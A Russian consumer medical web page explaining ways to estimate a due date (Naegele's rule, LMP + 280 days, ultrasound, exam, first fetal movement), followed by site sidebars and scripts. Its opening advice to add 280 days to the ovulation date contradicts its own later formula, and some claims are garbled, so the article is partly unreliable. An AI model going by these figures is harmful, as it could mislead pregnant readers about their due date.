<h3><span id="i-11"><b>Рассчитать дату родов по дате зачатия</b></span></h3>
<p>Ты знаешь, что женщина может зачать в период овуляции. Менструальный цикл длится от 28 до 35 дней, а овуляция происходит в его середине. Овуляцию легко можно определить на УЗИ. А что делать, если ты точно не знаешь дату овуляции? Все просто, подруга! Вычисляешь середину менструального цикла и прибавляешь к этой цифре 280 дней, а не 9 месяцев.</p>
<h3><span id="i-12"><b>Рассчитать дату родов по дню последней менструации</b></span></h3>
<p>
Чтобы высчитать дату родов этим способом, тебе нужно знать, внимание, дату начала менструации. Если ты юна и неопытна, ты можешь не следить за регулярностью своего менструального цикла
</p>
<p>Также ты можешь начать вспоминать дату начала и окончания менструального цикла. Запомни, тебе понадобится лишь дата первого дня менструации. С этого дня ведется отсчет менструального цикла и вычисляется его продолжительность. </p>
<p>Подсчеты таковы: от первого дня менструального цикла отнимаешь 3 месяца и прибавляешь 7 дней. Например, цикл начался 3 апреля. Отнимаем три месяца – получается 3 января. Прибавляем 7 дней – родишь 10 января. Но так рассчитать дату родов можно, если твой менструальный цикл составляет ровно 28 дней, учти это!</p>
<h3><span id="i-13"><b>Рассчитать дату родов при помощи УЗИ</b></span></h3>
<p>Метод расчета даты родов по УЗИ является одним из самых точных. Единственный минус заключается в том, что врач будет рассчитывать дату родов <a href='/26-nedela-beremennosti-skolko-mesacev.html'>на основании размеров плода</a>. А, как известно, все дети рождаются разными. Ребенок может родиться весом в 5 кг, а может — 3 кг. Нюанс заключается в том, что в дни перед родами, ты можешь думать, что беременность уже должна была наступить (ребенок то полностью готов, созрел, подрос), на самом же деле – ему еще нужно немного времени, чтобы родиться, например, с весом в 5 кг. А вы рассчитывали дату родов для ребенка с весом в 4,5.</p>
<p><b>Рассчитать дату родов по гинекологическому осмотру</b></p>
<p>При «ручном» осмотре гинеколог может достаточно точно рассчитать дату беременности. Но это стоит делать только до 12 недели беременности, так как потом положение дел будет складываться так же, как и при УЗИ – все дети развиваются по-разному, все индивидуально. Врач рассчитает тебе дату родов, установив размеры матки. У беременной женщины матка шаровидная и увеличенная. Вот ее размеры и помогут врачу рассчитать дату родов.</p>
<p><b>Рассчитать дату родов на поздних сроках беременности</b></p>
<p>Этот метод можно также назвать: «Расчет даты родов по первому шевелению». Что это значит? Впервые ребенок шевелится на 12-ой неделе беременности, но мама этого не чувствует. На 20-ой неделе ребенок шевелится уже вовсю, так что маме не составит труда отследить этот момент. Как <b>рассчитать дату родов</b> по первому шевелению? Все просто – следует лишь прибавить к этой дате 20 недель. Запомни, шевеления малыша считаются «засчитанными» только тогда, когда ты на 100% уверена, что это шевелится малыш. Дело в том, что многие беременные заявляют, что ощущают первые шевеления на 14-16 неделях беременности. Врачи относятся к этому скептически. Зачастую под первыми шевелениями малыша на таких ранних сроках скрываются сокращения кишечника.</p>
<h2><span id="i-14">Как рассчитать?</span></h2>
<p>Для определения срока беременности калькулятором или при помощи приложения достаточно, как уже говорилось, лишь указать число, месяц и год начала последних месячных. Не стоит путать термины: указывайте именно первый день последней менструации, а не дату ее завершения!</p>
<p>Самостоятельный расчет потребует наличия бумажного календаря, карандаша и калькулятора.</p>
<p>
Беременность всегда исчисляется акушерскими неделями, а потому важно для начала понять, что это такое и почему так заведено. Зачать женщина может только в период овуляции
</p>
<p>Овуляция, в свою очередь, происходит чаще всего в середине цикла, но возможны и отклонения в ту или иную сторону. Важно понимать, что пока яйцеклетка не вышла из фолликула, зачатие физиологически и биологически не может случиться. </p>
<p>Оплодотворение возможно в день овуляции и в течение 24–36 часов после нее. Потом яйцеклетка погибает, и слияние половых клеток невозможно. Если женщина ведет регулярную половую жизнь, то установить точно, какой из половых актов привел к беременности, вообще невозможно — таких методов нет.</p>
</p>
<p><img src="https://o-krohe.ru/images/article/thumb/400-0/2019/04/kalendar-beremennosti-s-raschetom-sroka-po-nedelyam-i-dnyam-3.jpg" alt="" /></p>
<p>Чтобы упростить задачу врачам и будущим мамам, был создан единый для всех женщин акушерский метод исчисления беременности. За основу берут дату начала последней менструации. Это во всей запутанной истории-уравнении с циклом, овуляцией, зачатием самая постоянная величина, которая не вызывает сомнений. Именно этот день решили считать первым днем беременности. Никакой ошибки нет: первый день цикла=первый день срока беременности.</p>
<p>Таким образом, получается, что к овуляции срок уже около 2 недель, а к дате задержки менструации — 4 недели</p>
<p>
От гестационного срока (срока от зачатия) акушерский отличается примерно на 14 дней, и это очень важно учитывать тем, кто считает беременность от даты полового акта. Именно из-за этого разночтения и возникают недоразумения с определением сроков в женской консультации — женщина полагает, что врач «завышает» ее срок
</p>
<p>На самом деле никакой ошибки нет. </p>
<p>Недели следует отсчитывать от первого дня последних месячных. Это поможет рассчитать срок по неделям правильно. По месяцам могут возникнуть сложности. Дело в том, что акушерский месяц равен ровно 28 дням (ровно 4 недели), а в календаре женщина видит другие месяцы — в них бывает 30–31 день.</p>
<p>
            <img src="https://o-krohe.ru/images/article/thumb/660-0/2019/04/kalendar-beremennosti-s-raschetom-sroka-po-nedelyam-i-dnyam-4.jpg" alt="" /></p>
<p>ПДР — предполагаемая дата родов. Она приходится на конец 40 недели беременности. Точнее подсчитать ее можно по одной из формул:</p>
<ul>
<li> (дата последних месячных + 9 календарных месяцев) — 7 дней;</li>
<li> (дата последних месячных – 3 месяца) + 7 дней;</li>
<li>дата последних месячных + 280.</li>
</ul>
<p>Следует понимать, что ПДР получится приблизительный. На практике роды в этот день происходят лишь в 5% случаев. Остальные дети предпочитают появляться на свет в любой другой день довольно большого временного отрезка — с 38 недели и до 42 недели включительно. И это совершенно нормально.</p>
<p>
            <img src="https://o-krohe.ru/images/article/thumb/660-0/2019/04/kalendar-beremennosti-s-raschetom-sroka-po-nedelyam-i-dnyam-5.jpg" alt="" /></p>
<h2><span id="i-15">Как вычисляют срок родов в гинекологии</span></h2>
<p>Акушерский срок беременности берет начало от первого дня ваших последних месячных. Звучит немного странно, так как в это время ребенка еще нет, но врачам так удобнее. Кроме этого отсчитывать сроки беременности начинают и ото дня зачатия, которым стандартно считается день овуляции. В норме овуляция происходит через две недели от первого дня последней менструации.</p>
<p>Именно здесь и начинаются проблемы с подсчетами. Овуляции за месяц может быть две, может она сдвинуться и в обратную сторону. Сбой месячных и овуляции конкретно может произойти из-за классического стресса, приема некоторых лекарств, воспаления в репродуктивных органах и др. причин.  У одних женщин, зачатие отодвигается и может случиться, прямо в «безопасный» день – перед самыми месячными. У других, менструации, напротив, могут идти и после наступившей беременности. В этих случае определить сроки будет сложнее.</p>
<h3><span id="i-16">Формула для расчета срока родов</span></h3>
<p>Вычислить предварительную дату родов (срок родов сокращенно обозначают ПДР) можно при помощи простой формулы. Ее же используют и акушеры.</p>
<p>Для расчета беременности за основу берется дата первого дня последних месячных. Роды должны состояться через 40 акушерских недель, что составляет. 280 дней.</p>
<p><b>Формула вычисления дня родов</b>: От первого дня последней менструации отнимите 3 месяца, прибавьте к результату 7 дней.</p>
<h3><span id="i-17">Как определить срок родов точно — УЗИ плода и никакой самодеятельности!</span></h3>
<p>Самый достоверный метод определения сроков родов — ультразвуковое исследование плода, называемое скринингом при беременности.  УЗИст, основываясь на показания прибора, сравнивает размеры плода с эталоном и выносит вердикт – срок беременности и дату ПДР (предварительная дата родов). Вернее так можно очень точно определить срок беременности, а дата родов будет предполагаемой, так как, как мы уже отметили выше, она зависит от многих факторов.</p>
</p>
<p>Источники</p>
<ul>
<li>https://o-krohe.ru/beremennost/kalkulyator/</li>
<li>https://www.ayzdorov.ru/bolezni/kalendar/kalendar_3.php</li>
<li>https://medcentr-diana-spb.ru/beremennost/srok-rodov-vse-sposobyi-uznat-kogda-roditsya/</li>
<li>https://AstroHelper.ru/astrobaby/kalkulator-daty-rodov/</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="818">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->





<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/rasscitat-datu-rodov.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://broshu-kurit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-nacinautsa-shvatki-osusenia-forum.html' class='title'>Тренировочные схватки</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/nibler.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/nibler-s-nejlonovoj-setkoj-180x180-a4f901fc.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/nibler.html' class='title'>6 лучших ниблеров</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/9-dpo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/2775403-180x180-9e129118.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/9-dpo.html' class='title'>8–14-й день после овуляции (определяем беременность до задержки!)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-lezit-rebenok-v-30-nedel.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/razvitie-ploda-na-30-nedele-beremennosti-6-180x180-bbbe6ce7.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-lezit-rebenok-v-30-nedel.html' class='title'>30 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/663449-180x180-b49194f0.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/18-nedel-beremennosti-ne-cuvstvuu-sevelenij.html' class='title'>20 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/dla-zirnosti-grudnogo-moloka-cem-nado-pitatsa.html' class='title'>Как определить жирность грудного молока, можно ли её повысить или понизить и нужно ли это делать</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/0188a54562e6b20ea171c7c1e5327065-180x180-e89d7af3.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sup-dla-grudnicka-nuzno-li-obzarivat.html' class='title'>11 лучших рецептов молочных супов для детей с года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakih-vracej-prohodat-v-god.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/1-1-180x180-733ef9e2.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakih-vracej-prohodat-v-god.html' class='title'>10 обследований, которые нужно пройти каждому один раз в год</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='thumb hexed'>
							<img src="https://broshu-kurit.ru/wp-content/uploads/cache/ris.-5-rebenok-dolzhen-spat-otdelno-180x180-c8a568a8.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kak-otucit-rebenka-ot-nocnogo-kormlenia-grudnogo.html' class='title'>5 советов, как отучить ребенка от ночных кормлений без истерик и слез</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/massaz-dla-uvelicenia-laktacii-posle-rodov.html' class='title'>Выполнение массажа груди при кормлении для увеличения лактации</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/vtorye-rody-legce-ili-tazelee.html' class='title'>На какой неделе по статистике обычно происходят вторые роды, зависит ли срок от пола ребенка?</a>

		<div class="text">
			Можно ли загорать беременной?

<b>Загорать на отдыхе можно, но в меру, начиная с 10-15 минут в день</b>....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-rodit.html' class='title'>Вторые роды: как проходят и к чему должна быть готова роженица</a>

		<div class="text">
			Факторы, влияющие на здоровье будущего ребенка

Беременные не всегда понимают, что гестационный период...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/na-kakoj-nedele-rozaut-detej.html' class='title'>На какой неделе беременности рожают чаще всего и от чего это зависит?</a>

		<div class="text">
			Период до родов в цифрах

Беременность со дня зачатия до дня родов может иметь разную продолжительность....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vo-skolko-nedel-rozaut-3-rebenka.html' class='title'>Вторые роды: чем отличаются от первых, если они были кесарево или естественным путем, есть ли риски, и всегда ли быстрее проходят: длительность схваток, процесс родов и сложности</a>

		<div class="text">
			Беременность мальчиком

Если верить медицинским статистическим данным, то в большинстве случаев, в третий...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vtorye-rody-otzyvy-2020-rozavsih.html' class='title'>Вторые роды</a>

		<div class="text">
			Предыстория моих вторых родов

В отличие от первой беременности, второго малыша мы планировали осознанно,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vtorye-rody-otzyvy-rozavsih.html' class='title'>Вторые роды легче??? миф или реальность?</a>

		<div class="text">
			Как начинается процесс? (adsbygoogle = window.adsbygoogle || []).push({});

Какие же они - вторые роды?...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vtoraa-beremennost-vtorye-rody.html' class='title'>Вторые роды легче или тяжелее первых</a>

		<div class="text">
			Вторая беременность и роды – особенности

Стоит отметить, что во время первой беременности будущая мама...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vtorye-rody-legce-pervyh-forum.html' class='title'>Девочки! расскажите как прошли вторые роды</a>

		<div class="text">
			Преимущества и недостатки вторых родов

Повторные роды, как и всё на свете, познаются в сравнении, а...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vtorye-rody-skolko-dlatsa-po-vremeni-shvatki.html' class='title'>Сколько часов рожает женщина. сколько длятся роды у первородящих</a>

		<div class="text">
			Периоды

Спутать настоящие сокращения матки с другими ощущениями, которые в изобилии испытывает беременная...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>broshu-kurit<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='/' id='orphus' target='_blank'><img alt="Система Orphus" src="https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029916, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029916" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/broshu-kurit.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"f6d7deba9c","post_id":"818"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/broshu-kurit.ru\/wp-admin\/admin-ajax.php","nonce":"1b43365116"};
/* ]]> */
</script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 